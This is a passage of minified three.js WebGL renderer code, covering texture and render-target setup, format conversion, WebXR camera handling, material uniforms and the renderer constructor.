THREE.DepthTexture\");i.get(r.depthTexture).__webglTexture&&r.depthTexture.image.width===r.width&&r.depthTexture.image.height===r.height||(r.depthTexture.image.width=r.width,r.depthTexture.image.height=r.height,r.depthTexture.needsUpdate=!0),V(r.depthTexture,0);const s=i.get(r.depthTexture).__webglTexture;if(r.depthTexture.format===A)t.framebufferTexture2D(36160,36096,3553,s,0);else{if(r.depthTexture.format!==L)throw new Error(\"Unknown depthTexture format\");t.framebufferTexture2D(36160,33306,3553,s,0)}}(r.__webglFramebuffer,e)}else if(s){r.__webglDepthbuffer=[];for(let i=0;i<6;i++)n.bindFramebuffer(36160,r.__webglFramebuffer[i]),r.__webglDepthbuffer[i]=t.createRenderbuffer(),Q(r.__webglDepthbuffer[i],e,!1)}else n.bindFramebuffer(36160,r.__webglFramebuffer),r.__webglDepthbuffer=t.createRenderbuffer(),Q(r.__webglDepthbuffer,e,!1);n.bindFramebuffer(36160,null)}function $(t){return o&&t.isWebGLMultisampleRenderTarget?Math.min(R,t.samples):0}let tt=!1,et=!1;this.allocateTextureUnit=function(){const t=k;return t>=l&&console.warn(\"THREE.WebGLTextures: Trying to use \"+t+\" texture units while this GPU supports only \"+l),k+=1,t},this.resetTextureUnits=function(){k=0},this.setTexture2D=V,this.setTexture2DArray=function(t,e){const r=i.get(t);t.version>0&&r.__version!==t.version?Z(r,t,e):(n.activeTexture(33984+e),n.bindTexture(35866,r.__webglTexture))},this.setTexture3D=function(t,e){const r=i.get(t);t.version>0&&r.__version!==t.version?Z(r,t,e):(n.activeTexture(33984+e),n.bindTexture(32879,r.__webglTexture))},this.setTextureCube=W,this.setupRenderTarget=function(e){const r=e.texture,l=i.get(e),c=i.get(r);e.addEventListener(\"dispose\",G),c.__webglTexture=t.createTexture(),c.__version=r.version,a.memory.textures++;const h=!0===e.isWebGLCubeRenderTarget,u=!0===e.isWebGLMultisampleRenderTarget,d=r.isDataTexture3D||r.isDataTexture2DArray,p=B(e)||o;if(!o||r.format!==T||r.type!==w&&r.type!==M||(r.format=E,console.warn(\"THREE.WebGLRenderer: Rendering to textures with RGB format is not supported. Using RGBA format instead.\")),h){l.__webglFramebuffer=[];for(let e=0;e<6;e++)l.__webglFramebuffer[e]=t.createFramebuffer()}else if(l.__webglFramebuffer=t.createFramebuffer(),u)if(o){l.__webglMultisampledFramebuffer=t.createFramebuffer(),l.__webglColorRenderbuffer=t.createRenderbuffer(),t.bindRenderbuffer(36161,l.__webglColorRenderbuffer);const i=s.convert(r.format),a=s.convert(r.type),o=F(r.internalFormat,i,a),c=$(e);t.renderbufferStorageMultisample(36161,c,o,e.width,e.height),n.bindFramebuffer(36160,l.__webglMultisampledFramebuffer),t.framebufferRenderbuffer(36160,36064,36161,l.__webglColorRenderbuffer),t.bindRenderbuffer(36161,null),e.depthBuffer&&(l.__webglDepthRenderbuffer=t.createRenderbuffer(),Q(l.__webglDepthRenderbuffer,e,!0)),n.bindFramebuffer(36160,null)}else console.warn(\"THREE.WebGLRenderer: WebGLMultisampleRenderTarget can only be used with WebGL2.\");if(h){n.bindTexture(34067,c.__webglTexture),X(34067,r,p);for(let t=0;t<6;t++)J(l.__webglFramebuffer[t],e,36064,34069+t);O(r,p)&&z(34067,r,e.width,e.height),n.bindTexture(34067,null)}else{let t=3553;if(d)if(o){t=r.isDataTexture3D?32879:35866}else console.warn(\"THREE.DataTexture3D and THREE.DataTexture2DArray only supported with WebGL2.\");n.bindTexture(t,c.__webglTexture),X(t,r,p),J(l.__webglFramebuffer,e,36064,t),O(r,p)&&z(3553,r,e.width,e.height),n.bindTexture(3553,null)}e.depthBuffer&&K(e)},this.updateRenderTargetMipmap=function(t){const e=t.texture;if(O(e,B(t)||o)){const r=t.isWebGLCubeRenderTarget?34067:3553,s=i.get(e).__webglTexture;n.bindTexture(r,s),z(r,e,t.width,t.height),n.bindTexture(r,null)}},this.updateMultisampleRenderTarget=function(e){if(e.isWebGLMultisampleRenderTarget)if(o){const r=i.get(e);n.bindFramebuffer(36008,r.__webglMultisampledFramebuffer),n.bindFramebuffer(36009,r.__webglFramebuffer);const s=e.width,a=e.height;let o=16384;e.depthBuffer&&(o|=256),e.stencilBuffer&&(o|=1024),t.blitFramebuffer(0,0,s,a,0,0,s,a,o,9728),n.bindFramebuffer(36160,r.__webglMultisampledFramebuffer)}else console.warn(\"THREE.WebGLRenderer: WebGLMultisampleRenderTarget can only be used with WebGL2.\")},this.safeSetTexture2D=function(t,e){t&&t.isWebGLRenderTarget&&(!1===tt&&(console.warn(\"THREE.WebGLTextures.safeSetTexture2D: don't use render targets as textures. Use their .texture property instead.\"),tt=!0),t=t.texture),V(t,e)},this.safeSetTextureCube=function(t,e){t&&t.isWebGLCubeRenderTarget&&(!1===et&&(console.warn(\"THREE.WebGLTextures.safeSetTextureCube: don't use cube render targets as textures. Use their .texture property instead.\"),et=!0),t=t.texture),W(t,e)}}function ss(t,e,n){const i=n.isWebGL2;return{convert:function(t){let n;if(t===x)return 5121;if(1017===t)return 32819;if(1018===t)return 32820;if(1019===t)return 33635;if(1010===t)return 5120;if(1011===t)return 5122;if(t===_)return 5123;if(1013===t)return 5124;if(t===b)return 5125;if(t===w)return 5126;if(t===M)return i?5131:(n=e.get(\"OES_texture_half_float\"),null!==n?n.HALF_FLOAT_OES:null);if(1021===t)return 6406;if(t===T)return 6407;if(t===E)return 6408;if(1024===t)return 6409;if(1025===t)return 6410;if(t===A)return 6402;if(t===L)return 34041;if(1028===t)return 6403;if(1029===t)return 36244;if(1030===t)return 33319;if(1031===t)return 33320;if(1032===t)return 36248;if(1033===t)return 36249;if(t===R||t===C||t===P||t===D){if(n=e.get(\"WEBGL_compressed_texture_s3tc\"),null===n)return null;if(t===R)return n.COMPRESSED_RGB_S3TC_DXT1_EXT;if(t===C)return n.COMPRESSED_RGBA_S3TC_DXT1_EXT;if(t===P)return n.COMPRESSED_RGBA_S3TC_DXT3_EXT;if(t===D)return n.COMPRESSED_RGBA_S3TC_DXT5_EXT}if(t===I||t===N||t===B||t===O){if(n=e.get(\"WEBGL_compressed_texture_pvrtc\"),null===n)return null;if(t===I)return n.COMPRESSED_RGB_PVRTC_4BPPV1_IMG;if(t===N)return n.COMPRESSED_RGB_PVRTC_2BPPV1_IMG;if(t===B)return n.COMPRESSED_RGBA_PVRTC_4BPPV1_IMG;if(t===O)return n.COMPRESSED_RGBA_PVRTC_2BPPV1_IMG}if(36196===t)return n=e.get(\"WEBGL_compressed_texture_etc1\"),null!==n?n.COMPRESSED_RGB_ETC1_WEBGL:null;if((t===z||t===F)&&(n=e.get(\"WEBGL_compressed_texture_etc\"),null!==n)){if(t===z)return n.COMPRESSED_RGB8_ETC2;if(t===F)return n.COMPRESSED_RGBA8_ETC2_EAC}return 37808===t||37809===t||37810===t||37811===t||37812===t||37813===t||37814===t||37815===t||37816===t||37817===t||37818===t||37819===t||37820===t||37821===t||37840===t||37841===t||37842===t||37843===t||37844===t||37845===t||37846===t||37847===t||37848===t||37849===t||37850===t||37851===t||37852===t||37853===t?(n=e.get(\"WEBGL_compressed_texture_astc\"),null!==n?t:null):36492===t?(n=e.get(\"EXT_texture_compression_bptc\"),null!==n?t:null):t===S?i?34042:(n=e.get(\"WEBGL_depth_texture\"),null!==n?n.UNSIGNED_INT_24_8_WEBGL:null):void 0}}}class as extends Vn{constructor(t=[]){super(),this.cameras=t}}as.prototype.isArrayCamera=!0;class os extends be{constructor(){super(),this.type=\"Group\"}}function ls(){this._targetRay=null,this._grip=null,this._hand=null}function cs(t,e){const n=this,i=t.state;let r=null,s=1,a=null,o=\"local-floor\",l=null;const c=[],h=new Map,u=new Vn;u.layers.enable(1),u.viewport=new mt;const d=new Vn;d.layers.enable(2),d.viewport=new mt;const p=[u,d],f=new as;f.layers.enable(1),f.layers.enable(2);let m=null,g=null;function v(t){const e=h.get(t.inputSource);e&&e.dispatchEvent({type:t.type,data:t.inputSource})}function y(){h.forEach((function(t,e){t.disconnect(e)})),h.clear(),m=null,g=null,i.bindXRFramebuffer(null),t.setRenderTarget(t.getRenderTarget()),S.stop(),n.isPresenting=!1,n.dispatchEvent({type:\"sessionend\"})}function x(t){const e=r.inputSources;for(let t=0;t<c.length;t++)h.set(e[t],c[t]);for(let e=0;e<t.removed.length;e++){const n=t.removed[e],i=h.get(n);i&&(i.dispatchEvent({type:\"disconnected\",data:n}),h.delete(n))}for(let e=0;e<t.added.length;e++){const n=t.added[e],i=h.get(n);i&&i.dispatchEvent({type:\"connected\",data:n})}}this.enabled=!1,this.isPresenting=!1,this.getController=function(t){let e=c[t];return void 0===e&&(e=new ls,c[t]=e),e.getTargetRaySpace()},this.getControllerGrip=function(t){let e=c[t];return void 0===e&&(e=new ls,c[t]=e),e.getGripSpace()},this.getHand=function(t){let e=c[t];return void 0===e&&(e=new ls,c[t]=e),e.getHandSpace()},this.setFramebufferScaleFactor=function(t){s=t,!0===n.isPresenting&&console.warn(\"THREE.WebXRManager: Cannot change framebuffer scale while presenting.\")},this.setReferenceSpaceType=function(t){o=t,!0===n.isPresenting&&console.warn(\"THREE.WebXRManager: Cannot change reference space type while presenting.\")},this.getReferenceSpace=function(){return a},this.getSession=function(){return r},this.setSession=async function(t){if(r=t,null!==r){r.addEventListener(\"select\",v),r.addEventListener(\"selectstart\",v),r.addEventListener(\"selectend\",v),r.addEventListener(\"squeeze\",v),r.addEventListener(\"squeezestart\",v),r.addEventListener(\"squeezeend\",v),r.addEventListener(\"end\",y),r.addEventListener(\"inputsourceschange\",x);const t=e.getContextAttributes();!0!==t.xrCompatible&&await e.makeXRCompatible();const i={antialias:t.antialias,alpha:t.alpha,depth:t.depth,stencil:t.stencil,framebufferScaleFactor:s},l=new XRWebGLLayer(r,e,i);r.updateRenderState({baseLayer:l}),a=await r.requestReferenceSpace(o),S.setContext(r),S.start(),n.isPresenting=!0,n.dispatchEvent({type:\"sessionstart\"})}};const _=new xt,b=new xt;function w(t,e){null===e?t.matrixWorld.copy(t.matrix):t.matrixWorld.multiplyMatrices(e.matrixWorld,t.matrix),t.matrixWorldInverse.copy(t.matrixWorld).invert()}this.getCamera=function(t){f.near=d.near=u.near=t.near,f.far=d.far=u.far=t.far,m===f.near&&g===f.far||(r.updateRenderState({depthNear:f.near,depthFar:f.far}),m=f.near,g=f.far);const e=t.parent,n=f.cameras;w(f,e);for(let t=0;t<n.length;t++)w(n[t],e);t.matrixWorld.copy(f.matrixWorld),t.matrix.copy(f.matrix),t.matrix.decompose(t.position,t.quaternion,t.scale);const i=t.children;for(let t=0,e=i.length;t<e;t++)i[t].updateMatrixWorld(!0);return 2===n.length?function(t,e,n){_.setFromMatrixPosition(e.matrixWorld),b.setFromMatrixPosition(n.matrixWorld);const i=_.distanceTo(b),r=e.projectionMatrix.elements,s=n.projectionMatrix.elements,a=r[14]/(r[10]-1),o=r[14]/(r[10]+1),l=(r[9]+1)/r[5],c=(r[9]-1)/r[5],h=(r[8]-1)/r[0],u=(s[8]+1)/s[0],d=a*h,p=a*u,f=i/(-h+u),m=f*-h;e.matrixWorld.decompose(t.position,t.quaternion,t.scale),t.translateX(m),t.translateZ(f),t.matrixWorld.compose(t.position,t.quaternion,t.scale),t.matrixWorldInverse.copy(t.matrixWorld).invert();const g=a+f,v=o+f,y=d-m,x=p+(i-m),w=l*o/v*g,M=c*o/v*g;t.projectionMatrix.makePerspective(y,x,w,M,g,v)}(f,u,d):f.projectionMatrix.copy(u.projectionMatrix),f};let M=null;const S=new Kn;S.setAnimationLoop((function(t,e){if(l=e.getViewerPose(a),null!==l){const t=l.views,e=r.renderState.baseLayer;i.bindXRFramebuffer(e.framebuffer);let n=!1;t.length!==f.cameras.length&&(f.cameras.length=0,n=!0);for(let i=0;i<t.length;i++){const r=t[i],s=e.getViewport(r),a=p[i];a.matrix.fromArray(r.transform.matrix),a.projectionMatrix.fromArray(r.projectionMatrix),a.viewport.set(s.x,s.y,s.width,s.height),0===i&&f.matrix.copy(a.matrix),!0===n&&f.cameras.push(a)}}const n=r.inputSources;for(let t=0;t<c.length;t++){const i=c[t],r=n[t];i.update(r,e,a)}M&&M(t,e)})),this.setAnimationLoop=function(t){M=t},this.dispose=function(){}}function hs(t){function e(e,n){e.opacity.value=n.opacity,n.color&&e.diffuse.value.copy(n.color),n.emissive&&e.emissive.value.copy(n.emissive).multiplyScalar(n.emissiveIntensity),n.map&&(e.map.value=n.map),n.alphaMap&&(e.alphaMap.value=n.alphaMap),n.specularMap&&(e.specularMap.value=n.specularMap);const i=t.get(n).envMap;if(i){e.envMap.value=i,e.flipEnvMap.value=i.isCubeTexture&&i._needsFlipEnvMap?-1:1,e.reflectivity.value=n.reflectivity,e.refractionRatio.value=n.refractionRatio;const r=t.get(i).__maxMipLevel;void 0!==r&&(e.maxMipLevel.value=r)}let r,s;n.lightMap&&(e.lightMap.value=n.lightMap,e.lightMapIntensity.value=n.lightMapIntensity),n.aoMap&&(e.aoMap.value=n.aoMap,e.aoMapIntensity.value=n.aoMapIntensity),n.map?r=n.map:n.specularMap?r=n.specularMap:n.displacementMap?r=n.displacementMap:n.normalMap?r=n.normalMap:n.bumpMap?r=n.bumpMap:n.roughnessMap?r=n.roughnessMap:n.metalnessMap?r=n.metalnessMap:n.alphaMap?r=n.alphaMap:n.emissiveMap?r=n.emissiveMap:n.clearcoatMap?r=n.clearcoatMap:n.clearcoatNormalMap?r=n.clearcoatNormalMap:n.clearcoatRoughnessMap&&(r=n.clearcoatRoughnessMap),void 0!==r&&(r.isWebGLRenderTarget&&(r=r.texture),!0===r.matrixAutoUpdate&&r.updateMatrix(),e.uvTransform.value.copy(r.matrix)),n.aoMap?s=n.aoMap:n.lightMap&&(s=n.lightMap),void 0!==s&&(s.isWebGLRenderTarget&&(s=s.texture),!0===s.matrixAutoUpdate&&s.updateMatrix(),e.uv2Transform.value.copy(s.matrix))}function n(e,n){e.roughness.value=n.roughness,e.metalness.value=n.metalness,n.roughnessMap&&(e.roughnessMap.value=n.roughnessMap),n.metalnessMap&&(e.metalnessMap.value=n.metalnessMap),n.emissiveMap&&(e.emissiveMap.value=n.emissiveMap),n.bumpMap&&(e.bumpMap.value=n.bumpMap,e.bumpScale.value=n.bumpScale,1===n.side&&(e.bumpScale.value*=-1)),n.normalMap&&(e.normalMap.value=n.normalMap,e.normalScale.value.copy(n.normalScale),1===n.side&&e.normalScale.value.negate()),n.displacementMap&&(e.displacementMap.value=n.displacementMap,e.displacementScale.value=n.displacementScale,e.displacementBias.value=n.displacementBias);t.get(n).envMap&&(e.envMapIntensity.value=n.envMapIntensity)}return{refreshFogUniforms:function(t,e){t.fogColor.value.copy(e.color),e.isFog?(t.fogNear.value=e.near,t.fogFar.value=e.far):e.isFogExp2&&(t.fogDensity.value=e.density)},refreshMaterialUniforms:function(t,i,r,s){i.isMeshBasicMaterial?e(t,i):i.isMeshLambertMaterial?(e(t,i),function(t,e){e.emissiveMap&&(t.emissiveMap.value=e.emissiveMap)}(t,i)):i.isMeshToonMaterial?(e(t,i),function(t,e){e.gradientMap&&(t.gradientMap.value=e.gradientMap);e.emissiveMap&&(t.emissiveMap.value=e.emissiveMap);e.bumpMap&&(t.bumpMap.value=e.bumpMap,t.bumpScale.value=e.bumpScale,1===e.side&&(t.bumpScale.value*=-1));e.normalMap&&(t.normalMap.value=e.normalMap,t.normalScale.value.copy(e.normalScale),1===e.side&&t.normalScale.value.negate());e.displacementMap&&(t.displacementMap.value=e.displacementMap,t.displacementScale.value=e.displacementScale,t.displacementBias.value=e.displacementBias)}(t,i)):i.isMeshPhongMaterial?(e(t,i),function(t,e){t.specular.value.copy(e.specular),t.shininess.value=Math.max(e.shininess,1e-4),e.emissiveMap&&(t.emissiveMap.value=e.emissiveMap);e.bumpMap&&(t.bumpMap.value=e.bumpMap,t.bumpScale.value=e.bumpScale,1===e.side&&(t.bumpScale.value*=-1));e.normalMap&&(t.normalMap.value=e.normalMap,t.normalScale.value.copy(e.normalScale),1===e.side&&t.normalScale.value.negate());e.displacementMap&&(t.displacementMap.value=e.displacementMap,t.displacementScale.value=e.displacementScale,t.displacementBias.value=e.displacementBias)}(t,i)):i.isMeshStandardMaterial?(e(t,i),i.isMeshPhysicalMaterial?function(t,e){n(t,e),t.reflectivity.value=e.reflectivity,t.clearcoat.value=e.clearcoat,t.clearcoatRoughness.value=e.clearcoatRoughness,e.sheen&&t.sheen.value.copy(e.sheen);e.clearcoatMap&&(t.clearcoatMap.value=e.clearcoatMap);e.clearcoatRoughnessMap&&(t.clearcoatRoughnessMap.value=e.clearcoatRoughnessMap);e.clearcoatNormalMap&&(t.clearcoatNormalScale.value.copy(e.clearcoatNormalScale),t.clearcoatNormalMap.value=e.clearcoatNormalMap,1===e.side&&t.clearcoatNormalScale.value.negate());t.transmission.value=e.transmission,e.transmissionMap&&(t.transmissionMap.value=e.transmissionMap)}(t,i):n(t,i)):i.isMeshMatcapMaterial?(e(t,i),function(t,e){e.matcap&&(t.matcap.value=e.matcap);e.bumpMap&&(t.bumpMap.value=e.bumpMap,t.bumpScale.value=e.bumpScale,1===e.side&&(t.bumpScale.value*=-1));e.normalMap&&(t.normalMap.value=e.normalMap,t.normalScale.value.copy(e.normalScale),1===e.side&&t.normalScale.value.negate());e.displacementMap&&(t.displacementMap.value=e.displacementMap,t.displacementScale.value=e.displacementScale,t.displacementBias.value=e.displacementBias)}(t,i)):i.isMeshDepthMaterial?(e(t,i),function(t,e){e.displacementMap&&(t.displacementMap.value=e.displacementMap,t.displacementScale.value=e.displacementScale,t.displacementBias.value=e.displacementBias)}(t,i)):i.isMeshDistanceMaterial?(e(t,i),function(t,e){e.displacementMap&&(t.displacementMap.value=e.displacementMap,t.displacementScale.value=e.displacementScale,t.displacementBias.value=e.displacementBias);t.referencePosition.value.copy(e.referencePosition),t.nearDistance.value=e.nearDistance,t.farDistance.value=e.farDistance}(t,i)):i.isMeshNormalMaterial?(e(t,i),function(t,e){e.bumpMap&&(t.bumpMap.value=e.bumpMap,t.bumpScale.value=e.bumpScale,1===e.side&&(t.bumpScale.value*=-1));e.normalMap&&(t.normalMap.value=e.normalMap,t.normalScale.value.copy(e.normalScale),1===e.side&&t.normalScale.value.negate());e.displacementMap&&(t.displacementMap.value=e.displacementMap,t.displacementScale.value=e.displacementScale,t.displacementBias.value=e.displacementBias)}(t,i)):i.isLineBasicMaterial?(function(t,e){t.diffuse.value.copy(e.color),t.opacity.value=e.opacity}(t,i),i.isLineDashedMaterial&&function(t,e){t.dashSize.value=e.dashSize,t.totalSize.value=e.dashSize+e.gapSize,t.scale.value=e.scale}(t,i)):i.isPointsMaterial?function(t,e,n,i){t.diffuse.value.copy(e.color),t.opacity.value=e.opacity,t.size.value=e.size*n,t.scale.value=.5*i,e.map&&(t.map.value=e.map);e.alphaMap&&(t.alphaMap.value=e.alphaMap);let r;e.map?r=e.map:e.alphaMap&&(r=e.alphaMap);void 0!==r&&(!0===r.matrixAutoUpdate&&r.updateMatrix(),t.uvTransform.value.copy(r.matrix))}(t,i,r,s):i.isSpriteMaterial?function(t,e){t.diffuse.value.copy(e.color),t.opacity.value=e.opacity,t.rotation.value=e.rotation,e.map&&(t.map.value=e.map);e.alphaMap&&(t.alphaMap.value=e.alphaMap);let n;e.map?n=e.map:e.alphaMap&&(n=e.alphaMap);void 0!==n&&(!0===n.matrixAutoUpdate&&n.updateMatrix(),t.uvTransform.value.copy(n.matrix))}(t,i):i.isShadowMaterial?(t.color.value.copy(i.color),t.opacity.value=i.opacity):i.isShaderMaterial&&(i.uniformsNeedUpdate=!1)}}}function us(t){const e=void 0!==(t=t||{}).canvas?t.canvas:function(){const t=document.createElementNS(\"http://www.w3.org/1999/xhtml\",\"canvas\");return t.style.display=\"block\",t}(),n=void 0!==t.context?t.context:null,i=void 0!==t.alpha&&t.alpha,r=void 0===t.depth||t.depth,s=void 0===t.stencil||t.stencil,a=void 0!==t.antialias&&t.antialias,o=void 0===t.premultipliedAlpha||t.premultipliedAlpha,l=void 0!==t.preserveDrawingBuffer&&t.preserveDrawingBuffer,c=void 0!==t.powerPreference?t.powerPreference:\"default\",h=void 0!==t.failIfMajorPerformanceCaveat&&t.failIfMajorPerformanceCaveat;let u=null,d=null;const p=[],f=[];this.domElement=e,this.debug={checkShaderErrors:!0},this.autoClear=!0,this.autoClearColor=!0,this.autoClearDepth=!0,this.autoClearStencil=!0,this.sortObjects=!0,this.clippingPlanes=[],this.localClippingEnabled=!1,this.gammaFactor=2,this.outputEncoding=X,this.physicallyCorrectLights=!1,this.toneMapping=0,this.toneMappingExposure=1;const m=this;let g=!1,v=0,y=0,_=null,b=-1,S=null;const T=new mt,A=new mt;let L=null,R=e.width,C=e.height,P=1,D=null,I=null;const N=new mt(0,0,R,C),B=new mt(0,0,R,C);let O=!1;const z=new Qn;let F=!1,H=!1;const U=new Jt,G=new xt,k={background:null,fog:null,environment:null,overrideMaterial:null,isScene:!0};function V(){return null===_?P:1}let W,j,q,Y,Z,J,Q,K,$,tt,et,nt,it,rt,st,at,ct,ht,ut,dt,pt,ft,gt=n;function vt(t,n){for(let i=0;i<t.length;i++){const r=t[i],s=e.getContext(r,n);if(null!==s)return s}return null}try{const t={alpha:i,depth:r,stencil:s,antialias:a,premultipliedAlpha:o,preserveDrawingBuffer:l,powerPreference:c,failIfMajorPerformanceCaveat:h};if(e.addEventListener(\"webglcontextlost\",bt,!1),e.addEventListener(\"webglcontextrestored\",wt,!1),null===gt){const e=[\"webgl2\",\"webgl\",\"experimental-webgl\"];if(!0===m.isWebGL1Renderer&&e.shift(),gt=vt(e,t),null===gt)throw vt(e)?new Error(\"Error creating WebGL context with your selected attributes.\"):new Error(\"Error creating WebGL context.\")}void 0===gt.getShaderPrecisionFormat&&(gt.getShaderPrecisionFormat=function(){return{rangeMin:1,rangeMax:1,precision:1}})}catch(t){throw console.error(\"THREE.WebGLRenderer: \"+t.message),t}function yt(){W=new hi(gt),j=new oi(gt,W,t),W.init(j),pt=new ss(gt,W,j),q=new is(gt,W,j),Y=new pi(gt),Z=new Vr,J=new rs(gt,W,q,Z,j,pt,Y),Q=new ci(m),K=new $n(gt,j),ft=new si(gt,W,K,j),$=new ui(gt,K,Y,ft),tt=new vi(gt,$,K,Y),ht=new gi(gt),st=new li(Z),et=new kr(m,Q,W,j,ft,st),nt=new hs(Z),it=new Xr(Z),rt=new $r(W,j),ct=new ri(m,Q,q,tt,o),at=new ns(m,tt,j),ut=new ai(gt,W,Y,j),dt=new di(gt,W,Y,j),Y.programs=et.programs,m.capabilities=j,m.extensions=W,m.properties=Z,m.renderLists=it,m.shadowMap=at,m.state=q,m.info=Y}yt();const _t=new cs(m,gt);function bt(t){t.preventDefault(),console.log(\"THREE.WebGLRenderer: Context Lost.\"),g=!0}function wt(){console.log(\"THREE.WebGLRenderer: Context Restored.\"),g=!1;const t=Y.autoReset,e=at.enabled,n=at.autoUpdate,i=at.needsUpdate,r=at.type;yt(),Y.autoReset=t,at.enabled=e,at.autoUpdate=n,at.needsUpdate=i,at.type=r}function Mt(t){const e=t.target;e.removeEventListener(\"dispose\",Mt),function(t){(function(t){const e=Z.get(t).programs;void 0!==e&&e.forEach((function(t){et.releaseProgram(t)}))})(t),Z.remove(t)}(e)}this.xr=_t,this.getContext=function(){return gt},this.getContextAttributes=function(){return gt.getContextAttributes()},this.forceContextLoss=function(){const t=W.get(\"WEBGL_lose_context\");t&&t.loseContext()},this.forceContextRestore=function(){const t=W.get(\"WEBGL_lose_context\");t&&t.restoreContext()},this.getPixelRatio=function(){return P},this.setPixelRatio=function(t){void 0!==t&&(P=t,this.setSize(R,C,!1))},this.getSize=function(t){return void 0===t&&(console.warn(\"WebGLRenderer: .getsize() now requires a Vector2 as an argument\"),t=new lt),t.set(R,C)},this.setSize=function(t,n,i){_t.isPresenting?console.warn(\"THREE.WebGLRenderer: Can't change size while VR device is presenting.\"):(R=t,C=n,e.width=Math.floor(t*P),e.height=Math.floor(n*P),!1!==i&&(e.style.width=t+\"px\",e.style.height=n+\"px\"),this.setViewport(0,0,t,n))},this.getDrawingBufferSize=function(t){return void 0===t&&(console.warn(\"WebGLRenderer: .getdrawingBufferSize() now requires a Vector2 as an argument\"),t=new lt),t.set(R*P,C*P).floor()},this.setDrawingBufferSize=function(t,n,i){R=t,C=n,P=i,e.width=Math.floor(t*i),e.height=Math.floor(n*i),this.setViewport(0,0,t,n)},this.getCurrentViewport=function(t){return void 0===t&&(console.warn(\"WebGLRenderer: .getCurrentViewport() now requires a Vector4 as an argument\"),t=new mt),t.copy(T)},this.getViewport=function(t){return t.copy(N)},this.setViewport=function(t,e,n,i){t.isVector4?N.set(t.x,t.y,t.z,t.w):N.set(t,e,n,i),q.viewport(T.copy(N).multiplyScalar(P).floor())},this.getScissor=function(t){return t.copy(B)},this.setScissor=function(t,e,n,i){t.isVector4?B.set(t.x,t.y,t.z,t.w):B.set(t,e,n,i),q.scissor(A.copy(B).multiplyScalar(P).floor())},this.getScissorTest=function(){return O},this.setScissorTest=function(t){q.setScissorTest(O=t)},this.setOpaqueSort=function(t){D=t},this.setTransparentSort=function(t){I=t},this.getClearColor=function(t){return void 0===t&&(console.warn(\"WebGLRenderer: .getClearColor() now requires a Color as an argument\"),t=new je),t.copy(ct.getClearColor())},this.setClearColor=function(){ct.setClearColor.apply(ct,arguments)},this.getClearAlpha=function(){return ct.getClearAlpha()},this.setClearAlpha=function(){ct.setClearAlpha.apply(ct,arguments)},this.clear=function(t,e,n){let i=0;(void 0===t||t)&&(i|=16384),(void 0===e||e)&&(i|=256),(void 0===n||n)&&(i|=1024),gt.clear(i)},this.clearColor=function(){this.clear(!0,!1,!1)},this.clearDepth=function(){this.clear(!1,!0,!1)},this.clearStencil=function(){this.clear(!1,!1,!0)},this.dispose=function(){e.removeEventListener(\"webglcontextlost\",bt,!1),e.removeEventListener(\"webglcontextrestored\",wt,!1),it.dispose(),rt.dispose(),Z.dispose(),Q.dispose(),tt.dispose(),ft.dispose(),_t.dispose(),_t.removeEventListener(\"sessionstart\",Tt),_t.removeEventListener(\"sessionend\",Et),At.stop()},this.renderBufferImmediate=function(t,e){ft.initAttributes();const n=Z.get(t);t.hasPositions&&!n.position&&(n.position=gt.createBuffer()),t.hasNormals&&!n.normal&&(n.normal=gt.createBuffer()),t.hasUvs&&!n.uv&&(n.uv=gt.createBuffer()),t.hasColors&&!n.color&&(n.color=gt.createBuffer());const i=e.getAttributes();t.hasPositions&&(gt.bindBuffer(34962,n.position),gt.bufferData(34962,t.positionArray,35048),ft.enableAttribute(i.position),gt.vertexAttribPointer(i.position,3,5126,!1,0,0)),t.hasNormals&&(gt.bindBuffer(34962,n.normal),gt.bufferData(34962,t.normalArray,35048),ft.enableAttribute(i.normal),gt.vertexAttribPointer(i.normal,3,5126,!1,0,0)),t.hasUvs&&(gt.bindBuffer(34962,n.uv),gt.bufferData(34962,t.uvArray,35048),ft.enableAttribute(i.uv),gt.vertexAttribPointer(i.uv,2,5126,!1,0,0)),t.hasColors&&(gt.bindBuffer(34962,n.color),gt.bufferData(34962,t.colorArray,35048),ft.enableAttribute(i.color),gt.vertexAttribPointer(i.color,3,5126,!1,0,0)),ft.disableUnusedAttributes(),gt.drawArrays(4,0,t.count),t.count=0},this.renderBufferDirect=function(t,e,n,i,r,s){null===e&&(e=k);const a=r.isMesh&&r.matrixWorld.determinant()<0,o=It(t,e,i,r);q.setMaterial(i,a);let l=n.index;const c=n.attributes.position;if(null===l){if(void 0===c||0===c.count)return}else if(0===l.count)return;let h,u=1;!0===i.wireframe&&(l=$.getWireframeAttribute(n),u=2),(i.morphTargets||i.morphNormals)&&ht.update(r,n,i,o),ft.setup(r,i,o,n,l);let d=ut;null!==l&&(h=K.get(l),d=dt,d.setIndex(h));const p=null!==l?l.count:c.count,f=n.drawRange.start*u,m=n.drawRange.count*u,g=null!==s?s.start*u:0,v=null!==s?s.count*u:1/0,y=Math.max(f,g),x=Math.min(p,f+m,g+v)-1,_=Math.max(0,x-y+1);if(0!==_){if(r.isMesh)!0===i.wireframe?(q.setLineWidth(i.wireframeLinewidth*V()),d.setMode(1)):d.setMode(4);else if(r.isLine){let t=i.linewidth;void 0===t&&(t=1),q.setLineWidth(t*V()),r.isLineSegments?d.setMode(1):r.isLineLoop?d.setMode(2):d.setMode(3)}else r.isPoints?d.setMode(0):r.isSprite&&d.setMode(4);if(r.isInstancedMesh)d.renderInstances(y,_,r.count);else if(n.isInstancedBufferGeometry){const t=Math.min(n.instanceCount,n._maxInstanceCount);d.renderInstances(y,_,t)}else d.render(y,_)}},this.compile=function(t,e){d=rt.get(t),d.init(),t.traverseVisible((function(t){t.isLight&&t.layers.test(e.layers)&&(d.pushLight(t),t.castShadow&&d.pushShadow(t))})),d.setupLights(),t.traverse((function(e){const n=e.material;if(n)if(Array.isArray(n))for(let i=0;i<n.length;i++){Pt(n[i],t,e)}else Pt(n,t,e)}))};let St=null;function Tt(){At.stop()}function Et(){At.start()}const At=new Kn;function Lt(t,e,n,i){if(!1===t.visible)return;if(t.layers.test(e.layers))if(t.isGroup)n=t.renderOrder;else if(t.isLOD)!0===t.autoUpdate&&t.update(e);else if(t.isLight)d.pushLight(t),t.castShadow&&d.pushShadow(t);else if(t.isSprite){if(!t.frustumCulled||z.intersectsSprite(t)){i&&G.setFromMatrixPosition(t.matrixWorld).applyMatrix4(U);const e=tt.update(t),r=t.material;r.visible&&u.push(t,e,r,n,G.z,null)}}else if(t.isImmediateRenderObject)i&&G.setFromMatrixPosition(t.matrixWorld).applyMatrix4(U),u.push(t,null,t.material,n,G.z,null);else 